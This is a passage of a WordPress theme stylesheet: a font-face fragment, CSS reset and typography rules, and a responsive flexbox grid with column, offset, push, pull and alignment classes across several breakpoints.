  src: local('Fira Sans'), url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype'), /* Super Modern Browsers */ url('/wp-content/themes/kava/assets/fonts/FiraSans-Light.ttf') format('truetype');
  /* Modern Browsers */
  font-display: swap;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
html {
  font-size: 16px;
  font-size: 1rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 15px 0;
}
p {
  margin: 0 0 1em;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  font-size: 20px;
  font-size: 1.25rem;
}
blockquote cite {
  font-size: 14px;
  font-size: 0.875rem;
}
address {
  margin: 0 0 1.5em;
}
pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  overflow: auto;
  max-width: 100%;
  margin: 0 0 1.5em;
  padding: 1.5em;
  background: #eee;
  border: 1px solid #d5d5d5;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 16px;
  font-size: 1rem;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
code {
  padding: 2px 5px;
  border: 1px solid #ebeced;
}
abbr,
acronym {
  cursor: help;
  border-bottom: 1px dotted #666;
}
mark,
ins {
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid;
}
big {
  font-size: 125%;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .container {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .container {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.col-xs-1 {
  -webkit-flex: 0 0 8.33333%;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}
.col-xs-2 {
  -webkit-flex: 0 0 16.66667%;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}
.col-xs-3 {
  -webkit-flex: 0 0 25%;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-xs-4 {
  -webkit-flex: 0 0 33.33333%;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.col-xs-5 {
  -webkit-flex: 0 0 41.66667%;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}
.col-xs-6 {
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-xs-7 {
  -webkit-flex: 0 0 58.33333%;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}
.col-xs-8 {
  -webkit-flex: 0 0 66.66667%;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}
.col-xs-9 {
  -webkit-flex: 0 0 75%;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-xs-10 {
  -webkit-flex: 0 0 83.33333%;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}
.col-xs-11 {
  -webkit-flex: 0 0 91.66667%;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}
.col-xs-12 {
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 640px) {
  .col-sm-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-sm-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 940px) {
  .col-md-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1120px) {
  .col-lg-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-flex: 0 0 8.33333%;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-flex: 0 0 16.66667%;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-flex: 0 0 41.66667%;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-flex: 0 0 58.33333%;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-flex: 0 0 66.66667%;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-flex: 0 0 83.33333%;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-flex: 0 0 91.66667%;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .col-xl-pull-0 {
    right: auto;
  }
  .col-xl-pull-1 {
    right: 8.33333%;
  }
  .col-xl-pull-2 {
    right: 16.66667%;
  }
  .col-xl-pull-3 {
    right: 25%;
  }
  .col-xl-pull-4 {
    right: 33.33333%;
  }
  .col-xl-pull-5 {
    right: 41.66667%;
  }
  .col-xl-pull-6 {
    right: 50%;
  }
  .col-xl-pull-7 {
    right: 58.33333%;
  }
  .col-xl-pull-8 {
    right: 66.66667%;
  }
  .col-xl-pull-9 {
    right: 75%;
  }
  .col-xl-pull-10 {
    right: 83.33333%;
  }
  .col-xl-pull-11 {
    right: 91.66667%;
  }
  .col-xl-pull-12 {
    right: 100%;
  }
  .col-xl-push-0 {
    left: auto;
  }
  .col-xl-push-1 {
    left: 8.33333%;
  }
  .col-xl-push-2 {
    left: 16.66667%;
  }
  .col-xl-push-3 {
    left: 25%;
  }
  .col-xl-push-4 {
    left: 33.33333%;
  }
  .col-xl-push-5 {
    left: 41.66667%;
  }
  .col-xl-push-6 {
    left: 50%;
  }
  .col-xl-push-7 {
    left: 58.33333%;
  }
  .col-xl-push-8 {
    left: 66.66667%;
  }
  .col-xl-push-9 {
    left: 75%;
  }
  .col-xl-push-10 {
    left: 83.33333%;
  }
  .col-xl-push-11 {
    left: 91.66667%;
  }
  .col-xl-push-12 {
    left: 100%;
  }
  .col-xl-offset-0 {
    margin-left: 0%;
  }
  .col-xl-offset-1 {
    margin-left: 8.33333%;
  }
  .col-xl-offset-2 {
    margin-left: 16.66667%;
  }
  .col-xl-offset-3 {
    margin-left: 25%;
  }
  .col-xl-offset-4 {
    margin-left: 33.33333%;
  }
  .col-xl-offset-5 {
    margin-left: 41.66667%;
  }
  .col-xl-offset-6 {
    margin-left: 50%;
  }
  .col-xl-offset-7 {
    margin-left: 58.33333%;
  }
  .col-xl-offset-8 {
    margin-left: 66.66667%;
  }
  .col-xl-offset-9 {
    margin-left: 75%;
  }
  .col-xl-offset-10 {
    margin-left: 83.33333%;
  }
  .col-xl-offset-11 {
    margin-left: 91.66667%;
  }
  .col-xl-offset-12 {
    margin-left: 100%;
  }
}
.col-xs-first {
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1;
}
.col-xs-last {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
@media (min-width: 640px) {
  .col-sm-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-sm-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 940px) {
  .col-md-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-md-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1120px) {
  .col-lg-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-lg-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
@media (min-width: 1200px) {
  .col-xl-first {
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
  }
  .col-xl-last {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
}
.row-xs-top {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.row-xs-center {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.row-xs-bottom {
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (min-width: 640px) {
  .row-sm-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-sm-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-sm-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 940px) {
  .row-md-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-md-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-md-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1120px) {
  .row-lg-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-lg-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-lg-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
@media (min-width: 1200px) {
  .row-xl-top {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .row-xl-center {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .row-xl-bottom {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }
}
.col-xs-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.col-xs-center {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
.col-xs-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end;
}
@media (min-width: 640px) {
  .col-sm-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-sm-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-sm-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 940px) {
  .col-md-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-md-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-md-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1120px) {
  .col-lg-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-lg-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-lg-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
@media (min-width: 1200px) {
  .col-xl-top {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .col-xl-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
  }
  .col-xl-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
}
html {
